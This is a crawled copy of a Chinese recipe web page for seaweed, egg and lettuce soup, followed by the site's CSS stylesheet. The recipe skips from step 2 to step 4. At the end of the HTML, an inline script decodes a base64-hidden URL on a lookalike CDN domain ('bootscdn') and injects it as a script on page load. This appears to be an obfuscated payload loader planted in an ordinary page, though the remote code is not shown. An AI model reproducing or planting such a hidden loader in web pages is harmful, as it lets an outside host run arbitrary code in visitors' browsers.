

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tjfanyi.com.cn/article-684.html
body_size: 4105
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="春天，多给家人喝这汤，营养高好吸收，滋阴降燥还去火，实在是鲜！" />
    <meta name="description" content="人间烟火，最抚人心，便是那简单的一日三餐；大家好，我是晓苹，每天分享生活中美食，让爱走进厨房，让家充满爱。春天，多给家人喝这汤，营养高好吸收，滋阴降燥还去火，实在是鲜！春风吹阳光照，空气中水分少，容易干燥，而且春天天气暖和也容易犯困。在这个" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>春天，多给家人喝这汤，营养高好吸收，滋阴降燥还去火，实在是鲜！-乐帮网</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/static/dispose/temple/candidate.css" rel="stylesheet" />
  </head>

  <body>
    <header>
      <div class="container top_search">
        <div class="row">
          <div class="col-sm-120 sitename">
            <a href="/" title="乐帮网">乐帮网</a>
          </div>
        </div>
      </div>
      <nav class="navbar navbar-default">
        <div class="container">
          <div class="navbar-header">
            <button
              type="button"
              class="navbar-toggle collapsed"
              data-toggle="collapse"
              data-target="#bs-example-navbar-collapse-1"
              aria-expanded="false"
            >
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
          </div>
          <div
            class="collapse navbar-collapse"
            id="bs-example-navbar-collapse-1"
          >
            <ul class="nav navbar-nav">
              <li class="excess nav_list_hover scandal"><a href="/" title="">首页</a></li> 
            </ul>
          </div>
        </div>
      </nav>
    </header>

        <div class="container detail">
      <div class="location_top">
        <span>当前位置：</span><a href="/">首页</a> >
        <a class="active">春天，多给家人喝这汤，营养高好吸收，滋阴降燥还去火，实在是鲜！</a>
      </div>
      <div class="row">
        <div class="col-md-82 col-lg-90">
          <div class="left">
            <div class="title">
              <h1>春天，多给家人喝这汤，营养高好吸收，滋阴降燥还去火，实在是鲜！</h1>
              <div class="relate_class">
                时间：<span>2023-09-17 09:43:29</span>
              </div>
            </div>
            <div class="line"></div>
            <div class="article" style="overflow: hidden;position: relative;transform: scale(1);">
              <p><p>人间烟火，最抚人心，便是那简单的一日三餐；大家好，我是晓苹，每天分享生活中美食，让爱走进厨房，让家充满爱。春天，多给家人喝这汤，营养高好吸收，滋阴降燥还去火，实在是鲜！</p><p>春风吹阳光照，空气中水分少，容易干燥，而且春天天气暖和也容易犯困。在这个季节要经常给家人换着花样煮点清淡营养的食物，补充身体所需的营养，身体更强壮。</p><p>紫菜中含有丰富的膳食纤维，钙磷钾镁等微量元素，是一种家中很常见的食材，将它跟鸡蛋和生菜一起煮汤，简单方便还营养，特别适合上班族。紫菜蛋汤是先炒蛋还是先煮紫菜呢？怎么做更好吃呢？今天我就来分享这款美食。</p><p>具体做法：1.准备好的生菜用手将它们折成一片片的，这样可以更好地将生菜根部藏有细菌清洗干净。生菜叶放在盆中，加入适量的食盐，水，浸泡会儿。浸泡好后的生菜捞出再加入清水冲洗干净。洗净后的生菜捞出放在盆中备用；</p><p>2.准备好的紫菜放在盆中，盆中加入适量的水。紫菜经过浸泡会慢慢变大，清洗下，用漏勺捞出放在一旁备用。鸡蛋的表面用清水冲洗干净，洗净后的鸡蛋打入碗中，用筷子将它们搅拌均匀，搅拌好的鸡蛋放在一旁备用；</p><p>4.锅中的紫菜煮开后，往里面加入一勺食用油，水滚开，将洗净的生菜也倒入锅中。用铲子将它们压下，使它们能够更好地受热均匀。生菜倒入锅中后不能盖锅盖，要不然生菜就会被煮黄了；</p><p>5.锅中的生菜煮软后，将准备好的鸡蛋液也倒入锅中。一边倒一边用铲子搅动，这样煮出来就会形成一个很好看的蛋花状；</p><p>6.等待锅中的水再次煮开后，往里面加入适量的食盐，鸡精，用铲子搅拌均匀，尝试一下味道。如果味道可以的话，就可以关火出锅了。</p><p>紫菜和鸡蛋生菜经过这样煮出来的汤汁清甜爽口，而且很滋润降燥，适合干燥闷热的春季饮用。先煮紫菜，然后再下鸡蛋液，这样做出来的蛋才会嫩滑，而且不会有腥味。或者在里面加入几片生姜片，煮出来的紫菜汤味道特别鲜，而且一点都不会有腥味。</p><p>1.生菜在清洗的过程中，要将其叶子折成一叶叶的，这样可以更好地去除里面的脏东西；</p><p>小伙伴们喜欢请帮我点一下在看，分享，赞，收藏，记得关注我，谢谢您的阅读！</p><p>我是晓苹，美食领域原创作者，用日常普通食材做出好味道。如果你还在烦恼每天吃什么，不妨关注我，一起探讨美食，我也会每天分享一道家常菜，让您在吃的路上不迷路。希望可爱的你们持续关注我，喜欢我的作品，动动您的发财小手点赞收藏转发，并且留下您宝贵的意见，谢谢！</p><p>上一篇菠菜这个做法鲜掉眉毛，一口下肚全身舒服，干燥的春季就这样吃！下一篇阳春三月，女神不要错过这菜，肠胃舒服，气色好，告别黄脸婆！</p></p>
            </div>
          </div>
        </div>
        <div class="col-md-38 col-lg-30 right">
          

<div class="recommend coarse focus portion">
            <div class="precaution advertisement recommend_top">
              <div class="icon"></div>
              <span>推荐文章</span>
            </div>
            <ul>
                            <li>
                <a href="/article-684.html">春天，多给家人喝这汤，营养高好吸收，滋阴降燥还去火，实在是鲜！</a>
              </li>
                                          <li>
                <a href="/article-683.html">上海这家店藏得深，坚持只卖一种肉，99元1斤，外地人吃不惯</a>
              </li>
                                          <li>
                <a href="/article-682.html">美国吃生牛肉，韩国吃生章鱼，日本吃生鱼片，中国：看好别眨眼</a>
              </li>
                                          <li>
                <a href="/article-681.html">秘制回锅肉的做法</a>
              </li>
                                          <li>
                <a href="/article-680.html">恐慌性囤货不可取！这些关于食品营养的科学知识和孩子一起学</a>
              </li>
                                          <li>
                <a href="/article-679.html">早餐别做馒头花卷了，教你懒人做法，一次8个，一周不起早，舒服</a>
              </li>
                                          <li>
                <a href="/article-678.html">春天孩子补钙正当季，5大补钙食物排行榜，建议：家长多了解一下</a>
              </li>
                                          <li>
                <a href="/article-677.html">美食媒体｜中国冷饮业首个“零碳工厂”在伊利诞生｜美食广州媒体</a>
              </li>
                                          <li>
                <a href="/article-676.html">吃到扶墙走是什么感觉？是不是觉得还没发挥够，应该是吃饭策略有问题~</a>
              </li>
                                          <li>
                <a href="/article-675.html">玉米烙饼！经常吃粗粮更健康哦</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <footer>
      <div class="line"></div>
      <div class="container">
        

<div class="debate friend_links ruin" style="padding: 10px">
          <span>友情链接：</span>
                  </div>
      </div>
    </footer>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 乐帮网</p>
      </div>
    </footer>
    <script src="/static/js/jquery-3.1.1.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        setInterval(function () {
          if ($(document).scrollTop() > 98) {
            $("nav").addClass("navbar-fixed-top");
          } else {
            $("nav").removeClass("navbar-fixed-top");
          }
        }, 100);
        $(".search_class")
          .mouseover(function () {
            $(".search_class ul").css("display", "block");
          })
          .mouseleave(function () {
            $(".search_class ul").css("display", "none");
          });
      });
    </script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.tjfanyi.com.cn/static/dispose/temple/candidate.css
body_size: 5054
content:

.transplantStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.mildStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.batteryStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

@charset "utf-8";
@media (max-width: 1200px) {
    .top_right {
        display: none;
    }
    .train .left > .row {
        margin-right: -15px !important;
    }
    .information .recommend_information {
        margin-left: -15px;
    }
}
@media (max-width: 978px) {
    footer .foot_top ul {
        clear: both;
        padding-left: 50px;
    }
    footer .foot_top ul li {
        display: inline-block;
    }
    .footer .foot_top .relate {
        clear: both;
    }
}
@media (max-width: 768px) {
    .index .index_information .center div {
        clear: both;
    }
    .information .information_class .information_title {
        clear: both;
    }
    .train .left .course img {
        width: 60% !important;
    }
}

body {
    font-family: "微软雅黑";
    font-size: 14px;
    z-index: 0;
}
h2 {
    font-size: 16px;
    font-weight: normal;
    line-height: 24px;
    color: black;
}
body ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
a {
    color: #666;
}

a:hover {
    color: #337ab7;
    text-decoration: none;
}

.nowrap {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

header .top_search {
    margin: 15px auto;
}

header .top_search .sitename {
    font-size: 32px;
    font-weight: bold;
    line-height: 60px;
}
header .top_search .sitename a {
    color: #333;
}

header .top_search .search_class {
    border: 2px solid #3cb0ed;
    height: 40px;
    float: left;
    width: 80px;
    position: relative;
}
header .top_search .search_class a:hover {
    color: #666;
    text-decoration: none;
}
header .top_search .search_class ul li:hover {
    background: #eff5fc;
}

#class_first {
    display: block;
    padding: 5px 15px 2px 10px;
}

header .top_search .search_class ul {
    width: 80px;
    background: white;
    border: 2px solid #3cb0ed;
    display: none;
    position: absolute;
    top: 36px;
    left: -2px;
    z-index: 3;
}
header .top_search ul li {
}
header .top_search ul li a {
    line-height: 40px;
    display: block;
    margin-left: 10px;
}
.input-group .form-control {
    height: 40px;
    border: 2px solid #3cb0ed;
    border-left-width: 0;
    float: left;
    border-radius: 0;
}
.search_btn {
    font-size: 16px;
    line-height: 36px;
    border: 2px solid #3cb0ed;
    border-left-width: 0;
    display: inline-block;
    padding: 0 15px;
    color: white;
    background: #3cb0ed;
    border-radius: 0;
}

header .navbar {
    background-color: #1c99ef;
    margin-bottom: 0;
    border-radius: 0;
}
header .navbar-default .navbar-nav {
    background: #1c99ef;
    margin: 0;
}
header .navbar-default .navbar-collapse {
    padding: 0;
}
header .navbar-default .navbar-nav > li > a {
    font-size: 16px;
    color: white;
    padding: 0 20px;
    display: inline-block;
    line-height: 50px;
}
header .navbar-default .navbar-nav > li > a:hover {
    background: #3cb0ed;
    color: white;
}
header .navbar-default .navbar-nav > li .active {
    background: #3cb0ed;
    color: white;
}
footer {
    background: #fafafa;
}
footer .foot_top {
    padding-top: 20px;
    padding-bottom: 20px;
}
footer .hot_line {
    background: url(../img/hot.png) center top no-repeat;
    text-align: center;
    padding-top: 20px;
}
footer .relate {
    text-align: center;
}
footer .hot_line .hot_top {
    margin-top: 50px;
}
footer .hot_line .hot_phone {
    color: #fd0909;
    font-size: 22px;
    font-weight: bold;
}
footer .hot_line .hot_work {
    color: #b3b1b1;
    line-height: 30px;
}
footer .about ul {
    line-height: 30px;
}
footer a,
footer p {
    color: #505050;
}
footer .about .about_top {
    color: #816e74;
    font-weight: bold;
}
footer .foot_bottom {
    background: #fff;
    padding: 20px 10px;
    text-align: center;
}
.index,
.information,
.find_work,
.find_enterprise,
.guide,
.detail,
.train {
    padding-bottom: 20px;
}
.index,
.information,
.find_work,
.find_enterprise,
.guide,
.detail {
    padding-top: 20px;
}
.line {
    width: 100%;
    border: 1px solid #e8e8e8;
    border-top-width: 0;
    margin-bottom: 16px;
}
.location_top {
    clear: both;
    line-height: 20px;
    padding-bottom: 10px;
    color: #7a7373;
}
.location_top a.active {
    color: #3cb0ed;
}
.back {
    background: #f8f8f8;
}
.job .job_top {
    color: #1c99ef;
    font-size: 16px;
    line-height: 45px;
}
.job span {
    clear: both;
    font-size: 14px;
    font-weight: normal;
}
.job .price {
    color: #f60e3a !important;
    margin-right: 10px;
}
.job ul {
    clear: both;
}
.job ul li {
    display: inline-block;
}
.job a:hover {
    color: #f60e3a;
    text-decoration: underline;
}
.icon {
    height: 20px;
    width: 6px;
    background: #3cb0ed;
    float: left;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page > ul {
    display: inline-block;
    margin: 0;
}

.page > ul > li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.page > ul > li > a {
    display: inline-block;
    background: #f0f4f8;
    padding: 8px 16px;
    border: 1px solid #dedede;
}

.page > ul > li.active > a,
.page > ul > li > a:hover {
    background: #1c99ef;
    color: #fff;
}

.page > ul > li.disabled > a,
.page > ul > li.disabled > a:hover {
    color: #ccc;
    background: #f0f4f8;
    cursor: not-allowed;
}

.company {
    margin: 0;
    padding: 0;
    height: 110px;
    text-align: center;
    position: relative;
}
.find_list {
    background: white;
    padding: 20px;
    border: 1px solid #eee;
}
.find_list .class_title {
    color: #555;
    line-height: 36px;
    font-weight: bold;
    clear: both;
    padding-right: 0;
}
.find_list ul li a,
.find_list .all a {
    color: #726e6e;
    padding: 5px 0;
    line-height: 36px;
}
.find_list ul li a:hover,
.find_list .all a:hover {
    color: white;
    background: #1c99ef;
}
.list_top {
    clear: both;
    padding: 20px 0;
}
.top_left {
    padding-left: 0;
}
.top_left li {
    display: inline-block;
}
.top_left li a {
    background: white;
    display: inline-block;
    padding: 10px;
    border: 1px solid #eee;
    border-bottom-width: 0;
    font-size: 16px;
    color: black;
}
.top_left li a:hover {
    color: white;
    background: #1c99ef;
    border-width: 0;
    text-decoration: none;
}
.top_right {
    line-height: 50px;
}
.top_right span {
    float: left;
    color: #7f7f7f;
}
.top_right li {
    display: inline-block;
}
.top_right li a {
    padding: 0 15px;
    color: #7f7f7f;
}
.line_bold {
    height: 3px;
    background: #1c99ef;
    clear: both;
}
.recommend_enterprise {
    background: white;
    border: 1px solid #eee;
}
.recommend_enterprise .recommend_top {
    background: #f2f1f1;
}
.company {
    border-width: 0;
    padding: 10px 0;
    height: auto;
}
.company a:hover {
    color: #f60e3a;
}
.company img {
    width: 100%;
    border: 1px solid #f5f5f5;
}
/* index*/

.index span {
    color: #666;
    font-size: 16px;
    font-weight: bold;
    line-height: 45px;
}
.index .hot_work,
.index .famous,
.index .job,
.index .personnel {
    margin: 10px 0;
}
.index .hot_work {
    border: 1px solid #e1e1e1;
    margin: 10px 0;
}
.index .hot_work .hot_left {
    width: 80px;
    float: left;
    padding: 15px 0;
}
.index .hot_work .col-line {
    width: 0;
    height: 60px;
    border: solid #cdcdcd;
    border-width: 0 0 0 1px;
    float: left;
    margin: 5px 0;
}
.index .hot_work .hot_left span {
    display: block;
    text-align: center;
    line-height: 1.4;
}
.index .hot_work ul {
    padding: 8px 0;
}
.index .hot_work li {
    display: inline-block;
    padding: 0 15px;
}
.index .famous .company {
    border: 1px solid #e1e1e1 !important;
}
.index .famous .company .company_hidden {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    padding: 10px 0;
    display: none;
    background: white;
    border: 2px solid #3cb0ed;
    z-index: 1;
}
.index .famous .company .company_hidden a {
    color: #3cb0ed;
    font-weight: bolder;
}
.index .famous .company .company_hidden .work_hidden a {
    padding: 0 5px;
    border: 1px solid #eee;
    border-radius: 10px;
    color: #505050;
}
.index .famous .company .company_hidden .work_hidden a:hover {
    color: #3cb0ed;
    border-color: #3cb0ed;
}
.index .famous .company .company_hidden p {
    text-align: left;
    padding: 0 10px;
}

.index .more {
    float: right;
    margin-top: 10px;
}
.index .job .urgent_class,
.index .job .recommend_class,
.index .job .new_class {
    border: 1px solid #eee;
}
.index .job .urgent_class:hover,
.index .job .recommend_class:hover,
.index .job .new_class:hover {
    background: #eff6fb;
}
.index .job span {
    clear: both;
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
}
.index .job .recommend_class .price {
    float: right;
    line-height: 45px;
}
.index .job .new_time {
    float: right;
    line-height: 45px;
}
.index .job .recommend_class .price,
.index .job .new_class .price {
    font-size: 15px;
    font-weight: bold;
}
.index .job .urgent_img {
    padding-top: 10px;
}
.index .personnel {
    padding: 0 -5px;
}
.index .personnel .personnel_class {
    background: url(../img/head.png) no-repeat center top;
    padding: 0 5px;
}
.index .personnel .personnel_class div {
    border: 1px solid #eee;
    padding-top: 80px;
    text-align: center;
}
.index .personnel_class a {
    font-size: 16px;
    display: block;
    font-weight: bold;
}
.index .personnel_class span {
    font-size: 14px;
    font-weight: normal;
}
.index .personnel_class p {
    color: #f60e3a;
}
.index .index_information .left div {
    background: #ebeaea;
    padding: 0 10px;
}
.index .index_information .center img {
    float: left;
    margin-right: 10px;
}
.index .index_information .center div p {
    color: #999;
    line-height: 28px;
}
.index .index_information .center div .center_title {
    font-size: 16px;
    color: black;
    padding-bottom: 10px;
}
.index .index_information .right span {
    font-size: 14px;
    font-weight: normal;
    color: black;
    line-height: 30px;
}
.index .friend_link {
    clear: both;
    padding: 10px;
    border: 1px solid #eee;
}
.index .friend_link a {
    margin-right: 10px;
    display: inline-block;
}

/*information*/
.information ul {
    list-style-type: disc;
    margin-left: 15px;
}
.information ul li {
    line-height: 30px;
    clear: both;
}

.information ul li a {
    display: block;
    float: left;
    width: 60%;
    line-height: 30px;
}

.information ul li span.time {
    display: block;
    float: left;
    width: 39%;
    text-align: right;
    font-size: 12px;
    color: #b4b4b4;
    line-height: 30px;
}

.information .more {
    line-height: 24px;
    float: right;
}
.information .line_bold {
    border: 3px solid #1c99ef;
    border-top-width: 0;
    clear: both;
    width: 18%;
    float: left;
}
.information .line {
    border: 1px solid #bababa;
    border-top-width: 0;
    width: 100%;
    clear: right;
}
.information .information_class {
    border: 1px solid #eee;
    padding-top: 10px;
    margin-top: 10px;
}
.information .information_class p {
    color: #a9a9a9;
}
.information .information_class .information_title a {
    color: #1c99ef;
    font-size: 15px;
}
.information .recommend_information {
    background: url(../images/hot_information.png) no-repeat top left;
    border: 1px solid #eee;
    margin-right: -15px;
    padding: 0 15px;
}
.information .recommend_information h2 {
    margin-left: 25px;
}

.information .interview_top h2 {
    float: left;
    display: inline-block;
    margin: 0;
}
.information .information_class img {
    clear: both;
    float: left;
    margin-right: 10px;
}

/*find_work*/
.find_work .find_list .input-group {
    padding: 0 15px;
}
.find_work .find_list .input-group .form-control {
    border-left-width: 2px;
}
.find_work .find_list .font_search input {
    width: 50px;
    height: 26px;
}
.find_work .find_list .sure {
    background: #f60;
    color: white;
    margin-left: 10px;
    padding: 5px 10px;
}
.find_work .find_list .sure:hover {
    background: #f60;
}
.find_work .find_list .more_work {
    border: 1px solid #eee;
    line-height: 30px;
    padding: 0;
    margin: 0 10px;
    height: 36px;
    overflow: hidden;
    z-index: 1;
}
.find_work .find_list .more_work:hover {
    overflow: visible;
    background: white;
    height: auto;
}
.find_work .find_list .more_work li {
    width: 100%;
}
.find_work .find_list .more_work li a {
    width: 100%;
    display: block;
    padding: 0 10px;
}

.find_work .sort_order {
    line-height: 50px;
    background: white;
}
.find_work .sort_order span {
    padding: 0 10px;
    color: #7f7f7f;
}
.find_work .sort_order a {
    padding: 0 10px;
}
.find_work .sort_order .work_count {
    float: right;
}
.find_work .sort_order .work_count b {
    color: #ff7300;
}
.find_work .job {
    background: white;
    border: 1px solid #eee;
    padding: 10px 0;
}
.find_work .job:hover {
    background: #eef6fc;
}
.find_work .job span {
    line-height: 20px;
}
.find_work .job span {
    line-height: 20px;
    color: #7f7f7f;
}
.find_work .company_description {
    width: 80%;
    float: left;
}
.find_work .company_description p {
    color: #7f7f7f;
}
.find_work .job .new_time {
    line-height: 100px;
}
.find_work .job .apply,
.find_work .job .save {
    padding-top: 15px;
}
.find_work .job .apply a {
    font-size: 16px;
    line-height: 35px;
    background: #ff6a6a;
    padding: 8px 15px;
    color: white;
    border-radius: 3px;
}
.find_work .job .save a {
    line-height: 20px;
    margin-left: 16px;
}
.find_work .recommend_work {
    background: white;
    margin-top: 15px;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.find_work .recommend_top {
    font-size: 16px;
    color: black;
    line-height: 45px;
    padding-left: 15px;
}
.find_work .recommend_work .change {
    float: right;
    line-height: 45px;
    padding-right: 15px;
    color: #999;
}
.find_work .recommend_work .job {
    padding: 10px 15px;
}
.find_work .recommend_work .job_top {
    display: inline-block;
}
.find_work .recommend_work .job .price {
    float: right;
    margin: 0;
    line-height: 45px;
}
.find_work .page_list {
    margin-top: 0;
}

/* findEnterprise*/

.find_enterprise .area_search {
    border: 2px solid #3cb0ed;
    height: 40px;
    float: left;
    background: url(../img/area.jpg) no-repeat center right;
    background-color: white;
}
.find_enterprise .area_search a {
    display: block;
    padding: 0 45px 0 10px;
    line-height: 36px;
    color: #d1d1d1;
}
.find_enterprise .top_right a {
    color: black;
}
.find_enterprise .top_right a:hover {
    text-decoration: underline;
}
.find_enterprise .left h2 {
    font-weight: bold;
}
.find_enterprise .left h2 a:hover {
    color: #f60e3a;
}
.find_enterprise .left .enterprise_description span {
    line-height: 30px;
    margin-right: 10px;
}
.find_enterprise .left .enterprise_description span a {
    margin: 0 3px;
    font-size: 12px;
    padding: 2px 5px;
    border: 1px solid #d7d7d7;
    border-radius: 3px;
}
.find_enterprise .left {
    color: #888585;
}
.find_enterprise .left img {
    margin: 25px 0;
}
.find_enterprise .left .enterprise {
    border: 1px solid #eee;
    background: white;
}
.find_enterprise .left .enterprise:hover {
    background: #f8f8f8;
}
.find_enterprise .left .enterprise .follow a {
    color: white;
    background: #ff6a6a;
    line-height: 36px;
    padding: 2px 12px;
    border-radius: 4px;
    display: block;
    margin-top: 30px;
    width: 80px;
}
.find_enterprise .left .enterprise .follow p {
    font-size: 12px;
    padding-left: 15px;
    line-height: 30px;
}
.find_enterprise .left .enterprise .follow p span {
    color: #ff6a6a;
}
.find_enterprise .right .recommend_top {
    font-size: 16px;
    color: black;
    padding: 10px 0;
    line-height: 20px;
    background-color: white;
}
.find_enterprise .right .recommend_top span {
    padding-left: 10px;
}
.find_enterprise .right .company {
    padding: 10px 20px;
}
.find_enterprise .page_list {
    margin-top: 0;
    border: 1px solid #eee;
}
/* guide*/

.guide .article_list {
    border: 1px solid #eee;
}
.guide .article_list .article_top {
    background: #f8f8f8;
    padding: 10px;
    margin: 0;
}
.guide .article_list .list_title {
    padding: 0 10px;
    font-size: 16px;
}
.guide .article_list .list_title span {
    padding: 0 10px;
    color: #3c5065;
}
.guide .input-group .form-control {
    height: 30px;
    border: 1px solid #e1e1e1;
    font-size: 12px;
}
.guide .btn {
    height: 30px;
    width: 32px;
    padding: 4px 5px;
    background: url(../img/n_serch.jpg);
}
.guide .article_list .article {
    padding: 10px 15px;
}
.guide .article_list .article .img_area {
    padding: 15px;
}
.guide .article .img_area img {
    width: 115px;
    height: 82px;
}
.guide .article h2 a {
    color: #1c99ef;
    font-weight: bold;
}
.guide .article p {
    color: #7d7f80;
}
.guide .article span {
    color: #b6b4b2;
}
.guide .line {
    margin: 10px 0 0 0;
}
.guide .page_list {
    margin: 10px 0;
}

/*detail*/
.detail .left {
    border: 1px solid #eee;
    padding: 5px 15px;
}
.detail .left .title {
    text-align: center;
}
.detail .left .title h1 {
    font-size: 24px;
    font-weight: normal;
}
.detail .left .title .relate_class {
    color: #999;
    padding: 10px;
}
.detail .left .title .relate_class span {
    color: black;
    margin-right: 10px;
}
.detail .left p {
    line-height: 30px;
}
.detail .share {
    padding: 10px 0;
}
.detail .share span {
    line-height: 30px;
}
.detail .share a {
    padding: 0 5px;
}
.detail .line {
    margin: 10px 0;
}
.detail .next,
.detail .prev {
    padding-left: 15px;
}
.detail .next a,
.detail .prev a {
    color: #1369c0;
}
.detail .left a:hover,
.detail .right a:hover {
    color: #cd0200;
    text-decoration: underline;
}
.detail .relate .relate_title {
    background: #f4f4f4;
    padding: 10px;
    margin: 0 15px;
}
.detail .relate .relate_title h2 {
    font-size: 18px;
    margin: 0;
}
.detail .relate ul {
    list-style: disc;
    padding: 0 30px;
}
.detail .right .recommend {
    border: 1px solid #eee;
    padding: 0 10px;
    margin-bottom: 10px;
}
.detail .right .recommend_top {
    background: #f8f8f8;
    padding: 10px 10px 10px 0;
    margin: 0 -10px 10px -10px;
    font-size: 16px;
}
.detail .right .recommend_top span {
    padding: 0 15px;
}
.detail .right .recommend img {
    width: 90px;
    height: 62px;
    float: left;
    margin-right: 10px;
}
.detail .right .recommend h2 {
    margin: 0;
}
.detail .right .recommend p {
    line-height: 20px;
    color: #948d8d;
    margin: 0 0 3px 0;
}
.detail .right .recommend ul {
    list-style: disc;
    padding-left: 15px;
    clear: both;
}
.detail .right .recommend ul li {
    line-height: 30px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

/*train*/
.train .icon {
    width: 4px;
}
.train .top_search {
    background: white;
    padding: 20px 0;
    border-bottom: 1px solid #eee;
}
.train .input-group {
    float: left;
}
.train .input-group .form-control {
    border: 1px solid #eee;
}
.train .search_btn {
    background: #166caf;
    border: 2px solid #166caf;
}
.train .search_btn:hover {
    background: #166caf;
    color: white;
}
.train .search_right {
    line-height: 40px;
}
.train .line {
    margin: 0;
}
.train .left,
.train .right {
    margin-top: 10px;
}
.train .left > .row {
    margin-right: 0;
}
.train .left .icon {
    margin-top: 12px;
    margin-right: 10px;
}
.train .left .left_top span {
    font-size: 18px;
    line-height: 45px;
}
.train .more {
    line-height: 45px;
    float: right;
}
.train .left .course {
    text-align: center;
    border: 1px solid #eee;
    background: white;
    padding: 21px 15px;
}
.train .left .course img {
    width: 76%;
}
.train .left .course .title {
    text-align: center;
}
.train a {
    color: black;
}
.train a:hover {
    color: #f60;
}

.train .left .course p {
    text-align: left;
    color: #c2bdba;
    margin: 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.train .left .course span {
    color: #f60;
}
.train .right {
    border: 1px solid #eee;
    background: white;
}
.train .right .teacher_top {
    line-height: 44px;
    padding: 0 15px;
    background: #f8f8f8;
}
.train .right .teacher_top span {
    color: #166caf;
    font-size: 16px;
}
.train .right .teacher img {
    width: 100%;
}
.train .right .teacher div {
    padding: 10px;
}
.train .right .teacher p {
    margin: 0;
}
.train .right .teacher p a {
    font-weight: bold;
}
.train .right .teacher span {
    color: #999;
}
.train .institution_top {
    margin-top: 10px;
}
.train .institution_top .icon {
    margin-top: 12px;
    margin-right: 10px;
}
.train .institution_top span {
    font-size: 18px;
    line-height: 45px;
}
.train .institution_class {
    border: 1px solid #e8e8e8;
    background: white;
}
.train .institution {
    padding: 15px;
}
.train .institution img {
    height: 100px;
    width: 100%;
}
.train .institution a {
    color: #0070ba;
}
.train .institution a:hover {
    color: #f60;
}
.train .institution p {
    color: #999;
}
.train .news p {
    color: #929292;
    margin-top: 3px;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle {
    border-color: #fff;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: transparent;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}
.list_articles {
    padding: 10px 20px;
    border: 1px solid #eee;
}
.list_articles .list_a li {
    padding: 10px 0;
